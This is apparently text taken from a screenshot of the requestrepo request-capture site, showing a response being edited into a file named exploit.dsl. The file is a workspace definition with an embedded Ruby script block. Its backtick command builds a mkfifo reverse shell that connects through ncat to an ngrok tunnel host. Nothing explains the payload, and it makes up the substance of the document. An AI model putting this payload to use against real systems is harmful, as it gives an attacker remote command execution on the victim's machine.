 https://requestrepo.com/#/edit-response
requestrepo
408
Search
Delete all requests
Requests (0) HTTP DNS
Requests Response DNS
kmfe5wjp.requestrepo.com Copy URL New URL
Edit Response Upload file Save changes
1 workspace {
2 !script ruby {
3 value = `rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|ncat 0.tcp.ap.ngrok.io 11310 >/tmp/f`
4 }
5 }
index.html
exploit.dsl
Status Code